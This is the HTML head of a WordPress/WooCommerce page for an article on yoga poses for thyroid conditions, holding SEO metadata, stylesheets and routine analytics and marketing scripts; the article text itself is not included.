

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html
body_size: 42543
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yoga For Thyroid; Poses To Keep Your Gland in Top Shape</title>
	<meta name="description" content="Yoga for thyroid may not be a cure for the disorder, but it helps lessen the symptoms and provide relief from fatigue, stiffness, and restlessness." />
	<link rel="canonical" href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoga For Thyroid; Poses To Keep Your Gland in Top Shape" />
	<meta property="og:description" content="Yoga for thyroid may not be a cure for the disorder, but it helps lessen the symptoms and provide relief from fatigue, stiffness, and restlessness." />
	<meta property="og:url" content="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2018-08-07T07:45:42+00:00" />
	<meta property="article:modified_time" content="2022-09-20T12:03:34+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png" />
	<meta property="og:image:width" content="647" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="pallavi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="pallavi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#article","isPartOf":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html"},"author":{"name":"pallavi","@id":"https://www.possible.in/#/schema/person/8d3daac46f64e1b7b6b63a7612536a39"},"headline":"Yoga For Thyroid; Poses To Keep Your Gland in Top Shape","datePublished":"2018-08-07T07:45:42+00:00","dateModified":"2022-09-20T12:03:34+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html"},"wordCount":1113,"commentCount":2,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png","keywords":["can yoga cure thyroid permanently","how to cure thyroid by yoga","how to cure thyroid permanently","matsyasana","matsyasana benefits","sarvangasana benefits","sarvangasana thyroid","thyroid cure naturally","yoga for hyperthyroidism","yoga for thyroid","yoga for thyroid and weight loss","yoga for thyroid with image","yoga poses for thyroid"],"articleSection":["Disease","Exercise Basics","Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html","url":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html","name":"Yoga For Thyroid; Poses To Keep Your Gland in Top Shape","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#primaryimage"},"image":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png","datePublished":"2018-08-07T07:45:42+00:00","dateModified":"2022-09-20T12:03:34+00:00","description":"Yoga for thyroid may not be a cure for the disorder, but it helps lessen the symptoms and provide relief from fatigue, stiffness, and restlessness.","breadcrumb":{"@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png","width":647,"height":313,"caption":"Yoga poses for thyroid"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tulsi drops","item":"https://www.possible.in/product-tag/tulsi-drops/"},{"@type":"ListItem","position":2,"name":"Yoga For Thyroid; Po&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/8d3daac46f64e1b7b6b63a7612536a39","name":"pallavi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2ca1c3db581167ce9a5dc99d60dca52194617b6131b6f8cab9b914de13a97dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2ca1c3db581167ce9a5dc99d60dca52194617b6131b6f8cab9b914de13a97dd?s=96&d=mm&r=g","caption":"pallavi"},"url":"https://www.possible.in/author/pallavi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Yoga For Thyroid; Poses To Keep Your Gland in Top Shape Comments Feed" href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1766459548' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"512de9c6e7","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/76158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://www.possible.in/?p=76158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fyoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fyoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
